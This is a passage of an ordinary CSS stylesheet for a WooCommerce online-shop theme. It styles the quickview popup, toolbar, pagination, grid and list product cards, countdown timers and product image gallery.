  text-align: left;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table .woocommerce-grouped-product-list-item__price ins {
  background: none;
}
.quickview-wrapper #quickview-content .product-info .quick-add-to-cart .group_table .woocommerce-grouped-product-list-item__price del {
  color: #999;
  font-size: .9em;
  font-weight: normal;
  text-decoration: line-through;
}
.quickview-wrapper #quickview-content .product-info .quick-desc {
  margin: 0 0 20px;
  width: 100%;
}
.quickview-wrapper #quickview-content .product-info .quick-desc ul,
.quickview-wrapper #quickview-content .product-info .quick-desc ol {
  margin: 0 0 10px;
  padding: 0;
}
.quickview-wrapper #quickview-content .product-info .quick-desc ul li,
.quickview-wrapper #quickview-content .product-info .quick-desc ol li {
  list-style: none;
  margin: 0 0 5px;
}
.quickview-wrapper #quickview-content .product-info .quick-desc ul li:before,
.quickview-wrapper #quickview-content .product-info .quick-desc ol li:before {
  content: '\f00c';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 6px;
}
.quickview-wrapper #quickview-content .product-info .social-sharing {
  border-top: 1px solid #f0f0f0;
  padding-top: 20px;
}
.quickview-wrapper #quickview-content .widget {
  float: left;
  width: 100%;
}
.quickview-wrapper #quickview-content .widget .widget-title {
  background: none;
  color: #323232;
  float: left;
  font-size: 1.2em;
  line-height: 30px;
  margin: 0 0 15px;
  text-align: left;
  text-transform: uppercase;
  width: 100%;
}
.quickview-wrapper #quickview-content .widget .social-icons {
  float: left;
  margin: 0;
  padding: 0;
}
.quickview-wrapper #quickview-content .widget .social-icons li {
  float: left;
  line-height: 30px;
  list-style: none;
  margin-right: 10px;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon {
  background: #fff;
  border: 1px solid #f0f0f0;
  color: #999;
  display: inline-block;
  font-size: 18px;
  height: 40px;
  line-height: 38px;
  text-align: center;
  width: 40px;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon:hover {
  color: #fff;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.facebook:hover {
  background: #3b579d;
  border: 1px solid #3b579d;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.twitter:hover {
  background: #3acaff;
  border: 1px solid #3acaff;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.pinterest:hover {
  background: #cb2027;
  border: 1px solid #cb2027;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.tumblr:hover {
  background: #304e6c;
  border: 1px solid #304e6c;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.gplus:hover {
  background: #d11717;
  border: 1px solid #d11717;
}
.quickview-wrapper #quickview-content .widget .social-icons li .social-icon.linkedin:hover {
  background: #0097bd;
  border: 1px solid #0097bd;
}
.toolbar {
  color: #323232;
  margin: 0 0 30px 0;
  position: relative;
  width: 100%;
}
.toolbar .view-mode {
  float: left;
}
.toolbar .view-mode label {
  display: none;
}
.toolbar .view-mode a {
  border: 1px solid #f0f0f0;
  color: #c4c4c4;
  display: block;
  float: left;
  font-size: 0;
  height: 46px;
  line-height: 44px;
  margin: 0 10px 0 0;
  overflow: hidden;
  text-align: center;
  width: 46px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.toolbar .view-mode a:last-child {
  margin-right: 0;
}
.toolbar .view-mode a:before {
  content: '';
  display: block;
  font-family: 'Ionicons';
  font-size: 32px;
  height: 100%;
  width: 100%;
}
.toolbar .view-mode a:hover,
.toolbar .view-mode a.active {
  background: #FEDC19;
  border-color: #FEDC19;
  color: #323232;
}
.toolbar .view-mode a.grid:before {
  content: '\f13f';
}
.toolbar .view-mode a.list:before {
  content: '\f20e';
}
.toolbar .woocommerce-ordering {
  float: right;
  margin: 0;
  position: relative;
}
.toolbar .woocommerce-ordering .orderby-wrapper {
  font-size: 1em;
  height: 46px;
  line-height: 46px;
  text-transform: none;
}
.toolbar .woocommerce-ordering .orderby-wrapper label {
  color: #323232;
  float: left;
  font-size: 1em;
  font-weight: 600;
  margin-right: 10px;
}
.toolbar .woocommerce-ordering .orderby-wrapper select {
  display: none;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 12px;
  text-transform: uppercase;
}
.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container {
  display: inline-block;
  font-size: 1em;
  padding: 0;
  vertical-align: top;
}
.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-single {
  background: #fff;
  border: 1px solid #f0f0f0;
  border-radius: 0;
  box-shadow: none;
  color: inherit;
  height: 46px;
  line-height: 44px;
  min-width: 180px;
  padding: 0 15px;
  text-align: left;
}
.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-single div {
  right: 0;
}
.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-single div b {
  background: none !important;
}
.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-single div b:before {
  content: '\f107';
  font-family: FontAwesome;
  font-size: 12px;
}
.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container.chosen-with-drop .chosen-drop {
  left: auto;
  right: 0;
}
.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-drop {
  border: 1px solid #f0f0f0;
  box-shadow: 0 0 4px 0 rgba(0,0,0,0.14);
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  margin-top: 10px;
  width: 240px;
}
.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-drop ul {
  margin: 10px 0;
  padding: 0;
}
.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-drop ul li {
  font-size: 1em;
  margin: 0;
  padding: 10px 20px;
  text-align: left;
  text-transform: capitalize;
}
.toolbar .woocommerce-ordering .orderby-wrapper .chosen-container .chosen-drop ul li.highlighted {
  background: rgba(0,0,0,0.65);
}
.toolbar .woocommerce-result-count {
  color: #323232;
  float: left;
  line-height: 46px;
  margin-bottom: 0;
  margin-left: 50px;
}
.main-container nav.woocommerce-pagination {
  display: block;
  margin: 45px 0 0 0;
  text-align: center;
  width: 100%;
}
.main-container nav.woocommerce-pagination ul.page-numbers {
  border: none;
  margin: 0;
  width: 100%;
}
.main-container nav.woocommerce-pagination ul.page-numbers li {
  border: none;
  display: inline-block;
  float: none;
  margin: 0 5px 10px 0;
  vertical-align: middle;
}
.main-container nav.woocommerce-pagination ul.page-numbers li:last-child {
  margin-right: 0;
}
.main-container nav.woocommerce-pagination ul.page-numbers li a,
.main-container nav.woocommerce-pagination ul.page-numbers li span {
  border: 1px solid #f0f0f0;
  color: #323232;
  display: inline-block;
  font-size: 1.286em;
  font-weight: 600;
  height: 46px;
  line-height: 44px;
  min-width: 0;
  padding: 0 8px;
  vertical-align: top;
  width: 46px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-transition: .15s ease;
  -moz-transition: .15s ease;
  -ms-transition: .15s ease;
  -o-transition: .15s ease;
  transition: .15s ease;
}
.main-container nav.woocommerce-pagination ul.page-numbers li a.next,
.main-container nav.woocommerce-pagination ul.page-numbers li a.prev,
.main-container nav.woocommerce-pagination ul.page-numbers li span.next,
.main-container nav.woocommerce-pagination ul.page-numbers li span.prev {
  font-size: 0;
}
.main-container nav.woocommerce-pagination ul.page-numbers li a.next:before,
.main-container nav.woocommerce-pagination ul.page-numbers li a.prev:before,
.main-container nav.woocommerce-pagination ul.page-numbers li span.next:before,
.main-container nav.woocommerce-pagination ul.page-numbers li span.prev:before {
  font-family: 'Ionicons';
  font-size: 18px;
}
.main-container nav.woocommerce-pagination ul.page-numbers li a.prev:before,
.main-container nav.woocommerce-pagination ul.page-numbers li span.prev:before {
  content: '\f3d2';
}
.main-container nav.woocommerce-pagination ul.page-numbers li a.next:before,
.main-container nav.woocommerce-pagination ul.page-numbers li span.next:before {
  content: '\f3d3';
}
.main-container nav.woocommerce-pagination ul.page-numbers li span.current,
.main-container nav.woocommerce-pagination ul.page-numbers li a:hover {
  background: #FEDC19;
  border-color: #FEDC19;
}
.shop-header {
  margin-bottom: 30px;
}
#archive-product {
  margin-bottom: 35px;
}
#archive-product .breadcrumb-container {
  margin: 0 0 25px 0;
}
.shop-products.list-view .gridview {
  display: none;
}
.shop-products.list-view .listview {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
}
.shop-products.list-view div.item-col {
  flex: 0 1 auto;
  margin-bottom: 35px;
  max-width: 100%;
  width: 100%;
}
.shop-products.list-view div.item-col:last-child {
  margin-bottom: 0;
}
.shop-products.list-view .product-wrapper .row {
  margin-left: 0;
  margin-right: 0;
}
.shop-products.list-view .product-wrapper .list-col4 {
  padding-left: 0;
  padding-right: 0;
}
.shop-products.list-view .product-wrapper .list-col8 {
  padding-left: 30px;
  padding-right: 15px;
}
.shop-products.grid-view {
  margin-left: 0;
  margin-right: 0;
}
.shop-products.grid-view .group {
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
  width: 100%;
  -ms-flex-wrap: wrap;
}
.shop-products.grid-view .gridview {
  display: block;
  min-height: 100%;
}
.shop-products.grid-view .listview {
  display: none;
}
.shop-products.grid-view .item-col {
  margin-bottom: 30px;
}
.shop-products .gridview {
  background: #FFFFFF;
  border: 1px solid #f0f0f0;
  overflow: hidden;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.shop-products .gridview:hover {
  border: 1px solid #FEDC19;
}
.shop-products .gridview:hover .product-image img.secondary_image {
  filter: alpha(opacity=100);
  opacity: 1;
}
.shop-products .gridview:hover .actions {
  top: 20px;
  visibility: visible;
  filter: alpha(opacity=100);
  opacity: 1;
}
.shop-products .gridview:hover .product-rating-review,
.shop-products .gridview:hover .price-box {
  filter: alpha(opacity=0);
  opacity: 0;
}
.shop-products .gridview:hover .add-to-cart {
  bottom: 0;
  filter: alpha(opacity=100);
  opacity: 1;
}
.shop-products .gridview:hover .no-rating .add-to-cart {
  bottom: 5px;
}
.shop-products .gridview .product-image {
  position: relative;
}
.shop-products .gridview .product-image .woocommerce-LoopProduct-link {
  display: block;
}
.shop-products .gridview .product-image img {
  box-shadow: none;
  float: none;
  margin: 0 auto;
  width: 100%;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.shop-products .gridview .product-image img.secondary_image {
  left: 0;
  position: absolute;
  top: 0;
  z-index: 7;
  filter: alpha(opacity=0);
  opacity: 0;
}
.shop-products .gridview .product-image .sinratotip {
  left: auto;
  margin: 0 !important;
  right: 50px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.shop-products .gridview .product-image .sinratotip:after {
  background: none;
  border-bottom: 5px solid transparent;
  border-left: 6px solid #4c4c4c;
  border-top: 5px solid transparent;
  bottom: -6px;
  content: '';
  display: block;
  height: 0;
  left: auto;
  margin-top: -5px;
  position: absolute;
  right: -10px;
  top: 50%;
  transform: none;
  width: 0;
}
.shop-products .gridview .actions {
  clear: none;
  left: auto;
  padding: 0;
  position: absolute;
  right: 15px;
  top: -20px;
  visibility: hidden;
  z-index: 9955;
  -webkit-transition: .4s ease-in-out;
  -moz-transition: .4s ease-in-out;
  -ms-transition: .4s ease-in-out;
  -o-transition: .4s ease-in-out;
  transition: .4s ease-in-out;
  filter: alpha(opacity=0);
  opacity: 0;
}
.shop-products .gridview .actions li {
  display: block;
  list-style-type: none;
  margin: 0 0 10px 0;
  position: relative;
  vertical-align: middle;
}
.shop-products .gridview .actions li.add-to-compare {
  margin: 0 0 40px 0;
}
.shop-products .gridview .actions li a {
  background: #e9e9e9;
  border: none;
  color: #222;
  display: block;
  font-size: 0;
  height: 36px;
  letter-spacing: 0;
  line-height: 36px;
  margin: 0;
  padding: 0;
  text-align: center;
  text-transform: none;
  width: 36px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: .2s ease;
  -moz-transition: .2s ease;
  -ms-transition: .2s ease;
  -o-transition: .2s ease;
  transition: .2s ease;
}
.shop-products .gridview .actions li a:before {
  display: inline-block;
  font-family: 'Linearicons-Free';
  font-size: 16px;
  vertical-align: top;
}
.shop-products .gridview .actions li a:hover {
  background: #FEDC19;
}
.shop-products .gridview .actions .yith-wcwl-add-to-wishlist {
  margin: 0;
}
.shop-products .gridview .actions .yith-wcwl-add-to-wishlist .show {
  position: relative;
  width: 100%;
}
.shop-products .gridview .actions .yith-wcwl-add-to-wishlist .show .feedback {
  display: none;
}
.shop-products .gridview .actions .yith-wcwl-add-to-wishlist a:before {
  content: '\e813';
}
.shop-products .gridview .actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
.shop-products .gridview .actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a {
  background: #FEDC19;
  border: none;
  color: #fff;
}
.shop-products .gridview .actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,
.shop-products .gridview .actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover {
  background: #fee44c;
  border: 1px solid #FEDC19;
  color: #fff;
}
.shop-products .gridview .actions .compare-button a.compare:before {
  content: '\e862';
}
.shop-products .gridview .actions .compare-button a.compare.added {
  background: #FEDC19;
  border: none;
  color: #fff;
}
.shop-products .gridview .actions .compare-button a.compare.added:hover {
  background: #fee44c;
  border: none;
  color: #fff;
}
.shop-products .gridview .actions .quickview:before {
  content: '\e86f';
}
.shop-products .gridview .count-down {
  display: none;
}
.shop-products .gridview .count-down .hastime {
  margin-top: 20px;
  text-align: center;
}
.shop-products .gridview .count-down .timebox {
  display: inline-block;
  margin: 0;
  overflow: hidden;
  vertical-align: middle;
}
.shop-products .gridview .count-down .timebox:after {
  content: ':';
  display: inline-block;
  font-size: 1.286em;
  font-weight: 600;
  line-height: 45px;
  margin: 0 3px;
  vertical-align: top;
}
.shop-products .gridview .count-down .timebox:last-child:after {
  display: none;
}
.shop-products .gridview .count-down .timebox .timebox-inner {
  display: inline-block;
  vertical-align: middle;
}
.shop-products .gridview .count-down .timebox strong {
  background: #FEDC19;
  color: #323232;
  display: block;
  font-size: 1.286em;
  font-weight: 600;
  height: 42px;
  line-height: 42px;
  text-align: center;
  white-space: nowrap;
  width: 42px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.shop-products .gridview .count-down .timebox span {
  display: block;
  font-size: .929em;
  margin-top: 5px;
  white-space: nowrap;
}
.shop-products .gridview .list-col8 {
  display: block;
  padding: 25px 20px 23px 20px;
  position: relative;
  min-height: 135px;
  text-align: left;
}
.shop-products .gridview .list-col8.no-rating .product-name-cart {
  margin-bottom: -48px;
  padding-bottom: 44px;
}
.shop-products .gridview .product-category {
  font-size: .929em;
  margin: 0 0 5px 0;
}
.shop-products .gridview .product-category a {
  color: #a9a9a9;
  text-transform: uppercase;
}
.shop-products .gridview .product-category a:hover {
  color: #FEDC19;
}
.shop-products .gridview .product-name-cart {
  margin-bottom: -52px;
  padding-bottom: 52px;
  position: relative;
}
.shop-products .gridview .product-name {
  color: #222222;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.071em;
  font-weight: normal;
  line-height: 1.4;
  margin: 0 0 7px 0;
}
.shop-products .gridview .product-name .woocommerce-loop-product__title {
  display: none;
}
.shop-products .gridview .product-name a {
  color: #222222;
  display: block;
  font-size: 1em;
  max-width: 100%;
}
.shop-products .gridview .product-name a:hover {
  color: #443a00;
}
.shop-products .gridview .add-to-cart {
  bottom: -20px;
  display: block;
  position: absolute;
  z-index: 9;
  max-width: 100%;
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.shop-products .gridview .add_to_cart_inline {
  border: none !important;
  display: inline-block;
  font-size: 0;
  max-width: 100%;
  margin: 0 auto;
  padding: 0 !important;
  position: relative;
  vertical-align: top;
}
.shop-products .gridview .add_to_cart_inline:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.shop-products .gridview .add_to_cart_inline del,
.shop-products .gridview .add_to_cart_inline ins,
.shop-products .gridview .add_to_cart_inline .amount {
  display: none;
}
.shop-products .gridview .add_to_cart_inline a {
  background: #FEDC19;
  border: none;
  color: #323232;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: 400;
  height: auto;
  letter-spacing: 0;
  line-height: 1.5;
  margin: 0;
  min-width: 140px;
  padding: 8px 15px;
  text-align: center;
  text-transform: none;
  white-space: nowrap;
  max-width: 100%;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.shop-products .gridview .add_to_cart_inline a:hover {
  background: #323232;
  color: #fff;
}
.shop-products .gridview .add_to_cart_inline a.added {
  display: none !important;
}
.shop-products .gridview .add_to_cart_inline a.added_to_cart {
  background: #FEDC19;
  border: none;
  color: #fff;
}
.shop-products .gridview .add_to_cart_inline a.added_to_cart:hover {
  background: #fee44c;
  border: 1px solid #FEDC19;
  color: #fff;
}
.shop-products .gridview .add_to_cart_inline a.product_type_external {
  font-size: 11.004px;
}
.shop-products .gridview .product-rating-review {
  margin: 0 0 5px 0;
}
.shop-products .gridview .product-rating {
  display: inline-block;
  vertical-align: middle;
}
.shop-products .gridview .product-rating .star-rating {
  float: right;
  height: 25px;
  line-height: 25px;
  margin: 0;
}
.shop-products .gridview .product-review-count {
  display: inline-block;
  font-size: .857em;
  height: 25px;
  line-height: 25px;
  margin: 0 0 0 5px;
  vertical-align: middle;
}
.shop-products .gridview .product-review-count a {
  color: #a9a9a9;
}
.shop-products .gridview .product-review-count a:hover {
  color: #443a00;
}
.shop-products .gridview .price-box {
  color: #fe4f19;
  font-size: 18px;
  font-weight: 600;
  margin: 0;
  width: 100%;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.shop-products .gridview .price-box .special-price {
  font-size: 1em;
}
.shop-products .gridview .price-box .price-box-inner {
  display: inline-block;
}
.shop-products .gridview .price-box .woocs_price_info {
  display: none;
}
.shop-products .gridview .price-box del {
  color: #999;
  font-size: .833em;
  font-weight: normal;
  text-decoration: line-through;
  filter: alpha(opacity=100);
  opacity: 1;
}
.shop-products .gridview .price-box ins {
  background: none;
  float: left;
  font-size: 1em;
  margin-right: 8px;
  text-decoration: none;
}
.shop-products .gridview .price-box .woocommerce-price-suffix {
  color: #777777;
  display: block;
  font-size: 13.006px;
}
.shop-products .listview {
  background: #FFFFFF;
  border: 1px solid #f0f0f0;
  overflow: hidden;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.shop-products .listview .product-image {
  position: relative;
}
.shop-products .listview .product-image .woocommerce-LoopProduct-link {
  display: block;
}
.shop-products .listview .product-image img {
  box-shadow: none;
  float: none;
  margin: 0 auto;
  width: 100%;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.shop-products .listview .product-image img.secondary_image {
  left: 0;
  position: absolute;
  top: 0;
  z-index: 7;
  filter: alpha(opacity=0);
  opacity: 0;
}
.shop-products .listview .product-image .sinratotip {
  left: auto;
  margin: 0 !important;
  right: 50px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.shop-products .listview .product-image .sinratotip:after {
  background: none;
  border-bottom: 5px solid transparent;
  border-left: 6px solid #4c4c4c;
  border-top: 5px solid transparent;
  bottom: -6px;
  content: '';
  display: block;
  height: 0;
  left: auto;
  margin-top: -5px;
  position: absolute;
  right: -10px;
  top: 50%;
  transform: none;
  width: 0;
}
.shop-products .listview .count-down {
  display: none;
}
.shop-products .listview .count-down .hastime {
  text-align: center;
}
.shop-products .listview .count-down .timebox {
  background: #FEDC19;
  color: #fff;
  display: inline-block;
  font-weight: 600;
  line-height: 1;
  margin: 0 1px 1px 0;
  overflow: hidden;
  padding: 10px 5px;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  width: 60px;
}
.shop-products .listview .count-down .timebox:first-child {
  -webkit-border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  border-radius: 5px 0 0 5px;
}
.shop-products .listview .count-down .timebox:last-child {
  margin-right: 0;
  -webkit-border-radius: 0 5px 5px 0;
  -moz-border-radius: 0 5px 5px 0;
  border-radius: 0 5px 5px 0;
}
.shop-products .listview .count-down .timebox strong {
  display: block;
  font-size: 1.33em;
  font-weight: 600;
}
.shop-products .listview .count-down .timebox span {
  display: block;
  font-size: .867em;
  margin-top: 5px;
}
.shop-products .listview .list-col8 {
  padding-bottom: 60px;
  padding-top: 60px;
  position: relative;
  text-align: left;
}
.shop-products .listview .product-category {
  font-size: .929em;
  margin: 0 0 5px 0;
}
.shop-products .listview .product-category a {
  color: #a9a9a9;
  text-transform: uppercase;
}
.shop-products .listview .product-category a:hover {
  color: #FEDC19;
}
.shop-products .listview .product-name {
  color: #222222;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.429em;
  font-weight: normal;
  line-height: 1.4;
  margin: 0 0 7px 0;
}
.shop-products .listview .product-name .woocommerce-loop-product__title {
  display: none;
}
.shop-products .listview .product-name a {
  color: #222222;
  display: block;
  font-size: 1em;
  max-width: 100%;
}
.shop-products .listview .product-name a:hover {
  color: #443a00;
}
.shop-products .listview .product-rating-review {
  margin: 0 0 5px 0;
}
.shop-products .listview .product-rating {
  display: inline-block;
  vertical-align: middle;
}
.shop-products .listview .product-rating .star-rating {
  float: right;
  height: 25px;
  line-height: 25px;
  margin: 0;
}
.shop-products .listview .product-review-count {
  display: inline-block;
  font-size: .857em;
  height: 25px;
  line-height: 25px;
  margin: 0 0 0 5px;
  vertical-align: middle;
}
.shop-products .listview .product-review-count a {
  color: #a9a9a9;
}
.shop-products .listview .product-review-count a:hover {
  color: #443a00;
}
.shop-products .listview .product-price-button {
  border-top: 1px solid #f0f0f0;
  margin-top: 20px;
  padding-top: 20px;
}
.shop-products .listview .price-box {
  color: #fe4f19;
  font-size: 1.714em;
  font-weight: 600;
  margin: 0;
  width: 100%;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.shop-products .listview .price-box .special-price {
  font-size: 1em;
}
.shop-products .listview .price-box .price-box-inner {
  display: inline-block;
}
.shop-products .listview .price-box .woocs_price_info {
  display: none;
}
.shop-products .listview .price-box del {
  color: #999;
  font-size: .833em;
  font-weight: normal;
  text-decoration: line-through;
  filter: alpha(opacity=100);
  opacity: 1;
}
.shop-products .listview .price-box ins {
  background: none;
  float: left;
  font-size: 1em;
  margin-right: 8px;
  text-decoration: none;
}
.shop-products .listview .price-box .woocommerce-price-suffix {
  color: #777777;
  display: block;
  font-size: 13.006px;
}
.shop-products .listview .product-button {
  margin-top: 15px;
}
.shop-products .listview .product-button:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.shop-products .listview .add-to-cart {
  clear: none;
  float: left;
  margin: 0;
}
.shop-products .listview .add_to_cart_inline {
  border: none !important;
  display: inline-block;
  font-size: 0;
  margin: 0 auto;
  padding: 0 !important;
  position: relative;
  vertical-align: top;
  max-width: 100%;
}
.shop-products .listview .add_to_cart_inline:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.shop-products .listview .add_to_cart_inline del,
.shop-products .listview .add_to_cart_inline ins,
.shop-products .listview .add_to_cart_inline .amount {
  display: none;
}
.shop-products .listview .add_to_cart_inline a {
  background: #FEDC19;
  border: none;
  color: #323232;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: 400;
  height: auto;
  letter-spacing: 0;
  line-height: 1.5;
  margin: 0;
  max-width: 90%;
  min-width: 140px;
  padding: 8px 20px;
  text-align: center;
  text-transform: none;
  white-space: normal;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.shop-products .listview .add_to_cart_inline a:hover {
  background: #323232;
  color: #fff;
}
.shop-products .listview .add_to_cart_inline a.added {
  display: none !important;
}
.shop-products .listview .add_to_cart_inline a.added_to_cart {
  background: #FEDC19;
  border: none;
  color: #fff;
}
.shop-products .listview .add_to_cart_inline a.added_to_cart:hover {
  background: #fee44c;
  border: 1px solid #FEDC19;
  color: #fff;
}
.shop-products .listview .actions {
  float: left;
  margin: 24px 0 0 0;
  padding: 0;
  text-align: center;
}
.shop-products .listview .actions li {
  display: inline-block;
  list-style-type: none;
  margin: 0 10px 0 0;
  position: relative;
  vertical-align: middle;
}
.shop-products .listview .actions li:last-child {
  margin-right: 0;
}
.shop-products .listview .actions li a {
  background: #e9e9e9;
  border: none;
  color: #222;
  display: block;
  font-size: 0;
  height: 46px;
  letter-spacing: 0;
  line-height: 46px;
  margin: 0;
  padding: 0;
  text-align: center;
  text-transform: none;
  width: 46px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: .2s ease;
  -moz-transition: .2s ease;
  -ms-transition: .2s ease;
  -o-transition: .2s ease;
  transition: .2s ease;
}
.shop-products .listview .actions li a:before {
  display: inline-block;
  font-family: 'Linearicons-Free';
  font-size: 16px;
  vertical-align: top;
}
.shop-products .listview .actions li a:hover {
  background: #FEDC19;
}
.shop-products .listview .actions .yith-wcwl-add-to-wishlist {
  margin: 0;
}
.shop-products .listview .actions .yith-wcwl-add-to-wishlist .show {
  position: relative;
  width: 100%;
}
.shop-products .listview .actions .yith-wcwl-add-to-wishlist .show .feedback {
  display: none;
}
.shop-products .listview .actions .yith-wcwl-add-to-wishlist a:before {
  content: '\e813';
}
.shop-products .listview .actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
.shop-products .listview .actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a {
  background: #FEDC19;
  border: none;
  color: #fff;
}
.shop-products .listview .actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,
.shop-products .listview .actions .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover {
  background: #fee44c;
  border: 1px solid #FEDC19;
  color: #fff;
}
.shop-products .listview .actions .compare-button a.compare:before {
  content: '\e862';
}
.shop-products .listview .actions .compare-button a.compare.added {
  background: #FEDC19;
  border: none;
  color: #fff;
}
.shop-products .listview .actions .compare-button a.compare.added:hover {
  background: #fee44c;
  border: none;
  color: #fff;
}
.shop-products .listview .actions .quickview:before {
  content: '\e86f';
}
.product-page {
  width: 100%;
}
.main-container .product-view {
  width: 100%;
}
.main-container .product-view .woocommerce-message {
  background: #f2f2f2;
  line-height: 40px;
}
.main-container .product-view .woocommerce-message:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .product-view .woocommerce-message .button {
  border: 1px solid #f0f0f0;
  height: 40px;
  line-height: 36px;
}
.main-container .product-view .product-content {
  background: #fff;
  overflow: hidden;
}
.main-container .product-view .single-product-image {
  margin: 0 0 60px 0;
  position: relative;
  width: 100%;
}
.main-container .product-view .single-product-image.slider {
  padding-left: 120px;
}
.main-container .product-view .single-product-image.nothumb {
  padding-left: 0;
}
.main-container .product-view .single-product-image .onsale {
  display: none;
}
.main-container .product-view .single-product-image .images {
  border: 1px solid #f0f0f0;
  float: none;
  margin: 0;
  padding: 0;
  position: relative;
  width: 100%;
}
.main-container .product-view .single-product-image .images .woocommerce-product-gallery__wrapper:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .product-view .single-product-image .images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:not(:first-child) {
  float: left;
  margin: 10px 10px 0 0;
}
.main-container .product-view .single-product-image .images .yith_magnifier_zoom_wrap a img {
  box-shadow: none;
}
.main-container .product-view .single-product-image .images .yith_magnifier_zoom_wrap .yith_magnifier_lens {
  background: #fff;
}
.main-container .product-view .single-product-image .images .yith_magnifier_zoom_wrap .yith_magnifier_mousetrap {
  cursor: move !important;
}
.main-container .product-view .single-product-image .images.nothumb {
  padding: 0;
  width: 100%;
}
.main-container .product-view .single-product-image .thumbnails.slider {
  height: 100%;
  left: 0;
  max-height: 100%;
  position: absolute;
  top: 0;
  width: 90px;
}
.main-container .product-view .single-product-image .thumbnails.slider .thumbnails-inner {
  height: 100%;
  padding: 40px 0;
  position: relative;
}
.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper {
  height: 100%;
  margin: 0;
  max-width: 100%;
  width: auto !important;
}
.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul {
  margin: 0;
  position: relative !important;
  width: 100% !important;
}
.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul li {
  margin: 0;
  padding: 10px 0;
  width: 100%;
}
.main-container .product-view .single-product-image .thumbnails.slider .caroufredsel_wrapper ul li a {
